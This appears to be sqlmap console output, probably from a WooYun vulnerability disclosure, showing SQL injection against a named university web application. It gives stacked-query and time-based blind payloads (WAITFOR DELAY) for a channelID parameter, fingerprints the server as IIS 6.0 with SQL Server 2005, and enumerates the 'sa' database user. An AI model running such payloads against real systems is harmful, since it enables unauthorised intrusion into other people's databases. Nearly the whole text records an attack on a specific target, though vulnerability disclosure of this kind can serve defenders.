 D:\我的文档\桌面\客\SqlMap\SqlMap免Python环境绿色版\Run.exe
Title: Microsoft SQL Server/Sybase stacked queries
Payload: channelID=000000080001'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: channelID=000000080001' WAITFOR DELAY '0:0:5'--
---
[09:18:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:18:52] [INFO] fetching database users
database management system users [1]:
[*] sa
[09:18:52] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:18:52] [INFO] fetched data logged to text files under 'D:\????\??\?\SqlMap\S
QLMAP~1\Bin\output\demo.cse.edu.cn'
[*] shutting down at 09:18:52
www.wooyun.org
[root@Hacker~]# Sqlmap